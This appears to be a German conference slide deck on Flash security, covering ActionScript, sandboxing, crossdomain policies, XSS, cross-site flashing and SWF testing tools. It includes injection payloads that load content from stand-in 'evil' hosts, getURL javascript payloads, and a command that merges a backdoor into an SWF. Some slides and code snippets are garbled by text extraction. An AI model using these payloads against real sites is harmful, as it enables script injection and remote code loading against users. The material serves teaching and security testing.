# **Flash Security Basics**

fukami @ GPN6, Karlsruhe

# **Agenda**

- Motivation<br>• Begriffsdefi
- Begriffsdefinitionen<br>• Public Research
- Public Research
- Was ist Flash?<br>• SWF Interpret
- SWF Interpreter<br>• ActionScript
- ActionScript<br>• Shared Obier
- Shared Objects<br>• Fmbedding Flas
- Embedding Flash<br>• Variablen Handlir
- Variablen Handling<br>• Security Model
- Security Model<br>• Client Side Atta
- Client Side Attacks<br>• Flash Testing
- Flash Testing<br>• asfunction -
- asfunction Pseudo Protokoll<br>• PNDF
- PNDF
- Metadata Injection<br>• Backdooring Flash
- Backdooring Flash<br>• Flash und Sockets
- Flash und Sockets

### **Motivation**

- Flash ist weit verbreitet, Plugin im Browser ist oft aktiv und somit ein interessanter Angriffsvektor
- Relativ wenig Security Research bisher
- Einige sehr interessante Parser-Bugs in Player und Media Server :)
- "Flash is evil" kennt jeder aber was steckt wirklich dahinter
- Spielereien mit Sockets und AS3
- **• Vorneweg: Dieser Vortrag ist weitgehend mit Stefano di Paolas (Wisec) exzellentem OWASP-Vortrag identisch**

# **Begriffsdefinitionen**

- SWF: Small Web Format / ShockWave Flash
- FLA: Flash Quelldateien
- FLV: Flash Video
- AS:ActionScript Source
- Flex: IDE bzw. Eclipse Plugin
- **MXML: Macromedia XML Interface Markup Language**
- FDS: Flex Data Services (J2EE App für Flex-based RIAs)
- RTMP / RTMPT: Real Time Messaging Protocol (Tunneled)

### **Public Research**

#### • **Eye On Security (Aug 02) The Flash! Attack** Flash Movie mit ActionScript Funktion: getURL('javascript: evilcode; ')

- **Scan Security Wire (Apr 03) Misuse of Macromedia Flash Ads clickTAG** getURL (clickTag,'\_self');
- **PDP Architect (Sep 06) Backdooring Flash Objects**  Existierenden Flash Film in ein malicious SWF laden

#### **Public Research**

- **Stefan Esser (Okt 06) Poking new holes with Flash Crossdomain Policy Files**
- **Martin Johns, Kanatoko Anvil (Jan 07) Anti-DNS Pinning with AS3** Intranet scanning mit Flash and Anti-DNS Pinning **Techniken**
- **• Stefano di Paolo (Mai 07) Talk: Testing Flash Applications bei der OWASP Konferenz in Mailand**

# **Was ist Flash?**

- Proprietäre integrierte Entwicklungsumgebung zur Erstellung multimedialer Inhalte von Adobe (früher Macromedia)
- Mixtur aus grafischen Objekten und ActionScript
- Standalone oder embedded in HTML
- Sehr ähnlich Ajax Applikationen
- **Gern benutzt für Werbung & Interactive Marketing**
- Sehr populär für Audio und Video Broadcasting: Google Video,Youtube, MySpace, Games

# **Was sind Flash Movies?**

- Flashfilme sind Timeline-basiert
- Jeder Film wird über die Level-Nummer referenziert und kann über das Objekt levelN erreicht werden ( level0 ist immer der erste geladene Film)
- Jeder Film kann die Timeline erreichen über das \_root-Objekt (wenn die Security Policy das zulässt)
- Globale Variablen jedes Levels können über global.variable erreicht werden

# **Standard Flash Apps**



# **Apollo ("Offline Flash")**



# **Grundsätzliches zu Flash Security**

#### • **Flash**

- kann HTML Code in Textfeldern anzeigen
- kann JavaScript ausführen wenn es in HTML embedded und in der Buntbrause angesehen wird
- kann externe Flash Ressourcen anzeigen ausführen
- kann Binary und HTTP Requests forgen
- macht DNS-Timeouts statt DNS-Pinning
- kann für sehr gefährliche Angriffe eingesetzt werden

## **SWF Interpreter**

#### **Browser**



# **ActionScript**

- Scriptsprache basierend auf ECMA
- Wird vor allem für die Entwicklung von Software für die Adobe Flash Player Plattform verwendet (kompiliert in Form von SWF-Datein)
- Ursprünglich zur Kontrolle von 2D-Vectoranimationen entwickelt
- Die Weiterentwicklungen erlauben die Erstellung von RIAs (Rich Internet Applications) für Streaming Media
- Meist webbasiert eingesetzt (aber auch anderes möglich)

# **ActionScript: Version 2 vs. Version 3**

- Bisher wenige AS3-Anwendungen
- Kein freier und quelloffener Decompiler für AS3 vorhanden (ist aber in Arbeit :)
- AS2 und AS3 unterscheiden sehr in Sicherheitsfeatures, Fähigkeiten und der Art der Entwicklung (i.e. bessere Sockets in AS3)
- AS2-basierte Filme gibt es sicher noch eine ganze Weile
- Es gibt eine Unmenge von AS2-basierten Applikationen im Web, die verwundbar sind

# **Shared Objects**

- Local Data Storage
- Entspricht in etwa Cookies
- Kann etwa 100 kb Daten speichern
- Sind abhängig von Host bzw. Domain, Pfad und Filmname, i.e.: /Users/fukami/Library/Preferences/Macromedia/Flash Player/macromedia.com/support/flashplayer/sys/ #youtube.com/settings.sol

# **Embedding Flash**

SWF Objekte können mit OBJECT und EMBED Tags in einer Seite eingebunden werden:

```
<object id="movie" width="42" height="23"> 
<param name="quality" value="high"> 
<param name="movie" value="http:/host/test.swf"> 
<embed name="movie" src="http://host/movie.swf" 
   quality="high" type="application/x-shockwave-flash"
   width="42" height="23"> 
</embed> 
</object>
```
# **Embedding Flash**

SWF Objekte können auch direkt von der Location Bar oder innerhalb eine FRAME/IFRAME-Tag geladen werden

```
/* Firefox auto generated Html page*/ 
<html> 
<body marginwidth="0" marginheight="0"> 
<embed width="100%" height="100%" name="plugin" 
src="http://host/movie.swf" 
type="application/x-shockwave-flash"/> 
</body> 
</html>
```
## **SWF <=> Browser**

AllowScriptAccess Attribut (always | never | samedomain ) (bei SWF Version >= 8)

- Erlaubt oder verbietet einem Film zu JavaScript verwenden
- Default ist SameDomain
- Beispiel: getURL('javascript: alert(123);');

```
<object id="pl" width="200" height="150"> 
<param name="movie" value="Movie.swf"> 
<embed AllowScriptAccess="always" name="pl" 
    src="Movie.swf" type="application/x-shockwave-flash" 
    width="200" height="150"> 
</embed> 
</object>
```
### **SWF <=> Browser**

SWLiveConnect Attribut

```
If ( SWLiveConnect == True ) 
  { 
        Lädt eine Java VM während das SWF geladen wird 
  } 
<object id="pl" width="200" height="150"> 
<param name=movie value="Movie.swf">
```

```
<embed SWLiveConnect="true" 
        AllowScriptAccess="always" 
        name="pl" src="Movie.swf" 
        type="application/x-shockwave-flash" 
        width="200" height="150">
```
</embed>

# **Variablen Handling**

- Typencheck passiert nur während des kompilierens. Während der Laufzeit passieren Typecasts.
- Private Methoden weden nur während des kompilierens gecheckt
- Jede Variable ist ein Objekt
- Variable Scopes und Definitionen analog ECMA Standard
- Peroto, parent, prototype etc. gibt es (analog zu JavaScript) auch in ActionScript

# **Umgang mit Input Parametern**

- Es gibt einige Möglichkeiten, Flashfilme mit Parametern zu versehen:
	- URL QueryString: http://host/Movie.swf?par1=val1&par2=val2
	- FlashVar Attribute:

<param name=FlashVars value="par1=val1&par2=val2">

- loadVars AS Object lädt Parameter von Remote Host: var vars= new LoadVar(); vars.load('http://host/page');
- Query String und FlashVars sind äquivalent

# **"Register Globals" The Flash Way**

- Uninitialisierte Variable werden ähnlich wie PHP Register Globals behandelt
- Jede uninitialisierte Variable mit globalem Scope ist potenziell gefährlich:
	- $-$  root. $*$
	- $-$  global. $*$
	- $\_$ level $0.*$
	- $*$
- Es ist trivial, Parameter in den Request zu injizieren:

```
movieClip 328  Packages. Locale {
#initclip 
if (! qlobal.Locale) {
  var v1 = function (on load) {
    var v5 = new XML();
    var v6 = this; v5.onLoad = function (success) { 
       if (success) { 
         trace('Locale loaded xml'); 
        var v3 = this.xliff.file.body.$trans unit;
        var v2 = 0:
        while (v2 < v3.length) {
          Locale.strings[v3[v2]. resname] = v3
[v2].source. text;
          ++v2; } 
         on_load(); 
       } else {} 
     }; 
   if (_root.language != undefined) { 
        Locale.DEFAULT_LANG = _root.language;
   } 
   v5.load(Locale.DEFAULT_LANG + '/player_' + 
        Locale.DEFAULT_LANG + '.xml'); 
};
```
#### **http://URL?language=http://evil**

# **"Register Globals" The Flash Way**

- Annahmen für \_level*n* Filme sind falsch, wenn ein Film, der auf levell sein soll, als level0 geladen wird
- $level(n-1).$ \*

...

...

```
/* Level0 Movie */ 
level0.DEMO PATH = getHost(this. url);
 loadMovieNum(_level0.DEMO_PATH +
          _level0.PATH_DELIMITER + 'upperlev.swf', 
         ( level0.demo level + 1));
```

```
 /* Level1 Movie 'upperlevel.swf' */ 
...
```

```
loadMovieNum(_level0.DEMO_PATH +
           _level0.PATH_DELIMITER + 
          'debugger.swf', ( level0.control_level + 1));
```
# **"Register Globals" The Flash Way**

• Nun wird der Film upperlevel.swf geladen und der Query String benutzt, um die Variable DEMO PATH zu überschreiben.

#### **http://host/upperlevel.swf?DEMO\_PATH=http://evil**

```
 /* Level1 Movie 'upperlevel.swf' */
```
...

loadMovieNum(**\_level0.DEMO\_PATH** + \_level0.PATH\_DELIMITER + 'debugger.swf', ( level0.control level + 1));

...

### **AS Sicherheitsmodell**

- Seit Flash Version >=7 existiert ein Security Model um:
	- Kontrolle von Interaktion und Zugriff auf externe Filme und andere Daten durch ein Sandboxmodell (Same Origin Policy für Domain und Protokoll) zu erlauben
	- Kontrolle der Interaktion zwischen Browser und Flashfilm zu gewährleisten

# **Sandbox Security Model**

Sandboxes erlauben das Runtime Environment zu teilen oder separieren.

Filme, die dieselbe Sandbox benutzen, teilen alles: Variablen, Objekte, Klassen

#### AllowDomain:

- Statitische AS Funktionen - Erlaubt Zugriff auf den selben Sandboxfilm



#### Beispiel: System.Security.allowDomain("b.com")

# **Sandboxen und Flash-Versionen**



- Wenn ein Film mit kompilierter Version <= 5 einen anderen Film der Version <= 5 lädt gibt es keine Restriktionen der **Sandbox**
- Restriktionen der Sandbox:
	- Domains bei Versionen 6 und 7
	- FQDN bei Versionen >= 8

# **Cross Domain Policies**

• Aus Sicherheitsgründen dürfen Flashfilme in einem Webbrowser keine Daten einer anderen Quelle laden als der der exakten Domain von dem das SWF stammt:

http://dom.tld/movie.swf ===> Zugriff: http://dom.tld/dir/movie1.swf <del>V</del> http://dom.tld/dir2/movie2.swf ✓ https://dom.tld/movie3.swf  $\boldsymbol{X}$ http://dom.tld:81/movie4.swf  $\chi$ http://www.dom.tld/movie5.swf  $\boldsymbol{X}$ 

- Eine Cross Domain Policy (crossdomain.xml) kann in der Root des Webservers plaziert werden. Beispiel: <?xml version="1.0"?><cross-domain-policy> <allow-access-from domain="www.dom.tld" /> </cross-domain-policy>
- System.security.loadPolicyFile(url) lädt die Cross Domain Policy auch von einer anderen Location als dem Default.

## **Client Side Attacks**

- Client Side Flash Application Testing kann 2 Arten von Angriffen ermöglichen:
	- Klassisches XSS
	- Cross Site Flashing (aka XSF aka "The Dark Side Of Cross Movie Scripting")
- Daneben kann Flash grundsätzlich für Massenexploits eingesetzt werden (z.B. durch mit Backdoor versehene Flashfilme oder komplett in Flash programmierter Malware), aber auch durch Ausnutzung von Bugs im Flash Player

# **getURL und XSS**

• Die getURL-Funktion sorgt dafür, daß ein Film eine URI ins Browserfenster lädt:

```
getURL('URI','_targetFrame');
```
• Damit ist es möglich ein JavaScript in der selben Domain aufzurufen, z.B.:

```
getURL('javascript:evilcode','_self');
```
### **XSF**

- XSF tritt auf wenn ein Film einen anderen in einer anderen Domain z.B. über Funktionen wie loadMovie lädt und Zugriff auf dieselbe Sandbox oder Teile davon hat
- XSF kann ebenfalls auftreten, wenn eine HTML-Seite JavaScript (oder eine andere Scriptsprache) zum Scripten eines Flashfilms einsetzt, z.B. durch Aufruf von:
	- GetVariable: Zugriff auf Public und Static Objects innerhalb des Films als String.
	- SetVariable: Setzen von neuen Werten in Public und Static Objects innerhalb des Films
- Unerwartete Browser-zu-SWF-Kommunikation kann Diebstahl von Daten aus dem Film ermöglich

# **Flash Testing**

- Client Side ActionScript 2-basierte SWF-Dateien lassen sich:
	- Downloaden und lokal testen
	- Decompilieren
	- Analysieren
	- Nach Inputparametern durchsuchen
	- Attackieren
	- Backdooren

# **Free/OS Flash Test/Devel Tools**

- Decompiler Flare http://www.nowrap.de/flare.html
- Compiler MTASC http://www.mtasc.org/
- Disassembler Flasm http://flasm.sourceforge.net/
- Swfmill Konverter für SWF zu XML und Vice Versa http://swfmill.org/
- Debugger Version des Flash Plugins/Players http://www.adobe.com/support/flash/downloads.html
- SWFTools Verschiedene Werkzeuge zur SWF-Manipulation http://www.swftools.org/

# **Nützliche Kommandos**

- Decompilieren von movie.swf zu movie.flr flare movie.swf
- Kompilieren eines Actionscripts movie.as zu movie.swf mtasc -version n -header  $10:10:20$  -main -swf \ movie.swf movie.as
- Disassemble zu SWF Pseudo Code: flasm -d movie.swf
- Namen von Labels und Frames eines SWF extrahieren swfmill swf2xml movie.swf movie.xml
- Kombinieren einer Flashbackdoor mit einem SWF swfcombine -o corrupt backdoored.swf -T backdoor.swf corrupt.swf
- Die Debugger Version des Flash Plugins/Players loggt alle Traces und Errors nach /userhome/.macromedia/ Flash\_Player/Logs/flashlog.txt

#### **Attack Flow**

**URL Query String flashVars LoadVariables Uninitialisierte globale Variablen**

> **Externe Movies Remote XML Files MP3 und FLV Dateien Embedded HTML**



**Ausführung des Angriffs**

# **asfunction: Pseudo Protokoll**

- asfunction ist ein spezielles Protokoll für URLs in HTML Textfeldern, das Links auf eine ActionScript-Funktion ermöglicht.
- Syntax:

**asfunction:function,parameter** 

#### • Beispiel:

```
function MyFunc(arg){ 
     trace ("You clicked me!Argument was "+arg); 
} 
myTextField.htmlText ="<A HREF=\
    "asfunction:MyFunc,Foo \">Click Me!</A>";
```
## **HTML in Flash**

• Objekte vom Typ TextField können einfaches HTML rendern:

> $tf.html = true$ tf.htmlText = '<tag>text</tag>'

• Ein HTML TextField Objekt kann mit der Funktion **createTextField** erzeugt werden:

```
this.createTextField("my_txt",
```

```
this.getNextHighestDepth(), 10, 10, 160, 22);
my txt.html = true;
```

```
my\_txt.htmlText = "db> "+root.text" </b>";
```
## **HTML in Flash**

• Beispiel mit fehlerhaftem Code:

```
p_display_str = _root.buttonText; 
... 
this.showText(this.p_display_str); 
... 
v2.showText = function (text_str)this.display txt.htmlText = text str;
}
```
- Damit kann HTML Code in den Film injiziert werden.
- Der Flash Player kann verschiedene Tags interpretieren, wir konzentrieren uns auf:

Anchor Tags: <a href='URI'>text</a> Image Tags: <img src='URI' id='FlashObjectID'>

- Einige Angriffsbeispiele über das A-Tag:
	- Direktes XSS: <a href='javascript:alert(123)' >
	- Mit AS Funktion: <a href='asfunction:function,arg' >
	- SWF Public function: <a href='asfunction:\_root.obj.function, arg'>
	- Native Statische AS Funktion: <a href='asfunction:System.Security.allowDomain,evilhost' >



